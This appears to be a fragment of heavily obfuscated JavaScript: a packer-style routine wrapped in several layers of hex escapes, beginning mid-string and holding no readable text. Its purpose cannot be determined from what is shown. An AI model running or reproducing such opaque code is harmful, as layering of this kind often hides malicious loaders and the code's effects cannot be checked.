c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\